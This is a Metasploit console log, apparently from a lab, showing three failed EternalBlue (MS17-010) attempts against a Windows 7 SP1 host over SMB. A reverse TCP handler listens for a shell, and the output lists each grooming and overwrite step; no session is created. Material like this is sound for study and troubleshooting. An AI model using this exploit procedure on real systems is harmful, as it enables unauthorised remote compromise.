 ^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.228.166:4444
[*] 10.10.91.233:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.91.233:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (
[*] 10.10.91.233:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.91.233:445 - The target is vulnerable.
[*] 10.10.91.233:445 - Connecting to target for exploitation.
[+] 10.10.91.233:445 - Connection established for exploitation.
[+] 10.10.91.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.91.233:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.91.233:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.91.233:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.91.233:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.91.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.91.233:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.91.233:445 - Sending all but last fragment of exploit packet
[*] 10.10.91.233:445 - Starting non-paged pool grooming
[+] 10.10.91.233:445 - Sending SMBv2 buffers
[+] 10.10.91.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.91.233:445 - Sending final SMBv2 buffers.
[*] 10.10.91.233:445 - Sending last fragment of exploit packet!
[*] 10.10.91.233:445 - Receiving response from exploit packet
[+] 10.10.91.233:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.91.233:445 - Sending egg to corrupted connection.
[*] 10.10.91.233:445 - Triggering free of corrupted buffer.
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.91.233:445 - Connecting to target for exploitation.
[+] 10.10.91.233:445 - Connection established for exploitation.
[+] 10.10.91.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.91.233:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.91.233:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.91.233:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.91.233:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.91.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.91.233:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.91.233:445 - Sending all but last fragment of exploit packet
[*] 10.10.91.233:445 - Starting non-paged pool grooming
[+] 10.10.91.233:445 - Sending SMBv2 buffers
[+] 10.10.91.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.91.233:445 - Sending final SMBv2 buffers.
[*] 10.10.91.233:445 - Sending last fragment of exploit packet!
[*] 10.10.91.233:445 - Receiving response from exploit packet
[+] 10.10.91.233:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.91.233:445 - Sending egg to corrupted connection.
[*] 10.10.91.233:445 - Triggering free of corrupted buffer.
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.91.233:445 - Connecting to target for exploitation.
[+] 10.10.91.233:445 - Connection established for exploitation.
[+] 10.10.91.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.91.233:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.91.233:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.91.233:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.91.233:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.91.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.91.233:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.91.233:445 - Sending all but last fragment of exploit packet
[*] 10.10.91.233:445 - Starting non-paged pool grooming
[+] 10.10.91.233:445 - Sending SMBv2 buffers
[+] 10.10.91.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.91.233:445 - Sending final SMBv2 buffers.
[*] 10.10.91.233:445 - Sending last fragment of exploit packet!
[*] 10.10.91.233:445 - Receiving response from exploit packet
[+] 10.10.91.233:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.91.233:445 - Sending egg to corrupted connection.
[*] 10.10.91.233:445 - Triggering free of corrupted buffer.
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.91.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >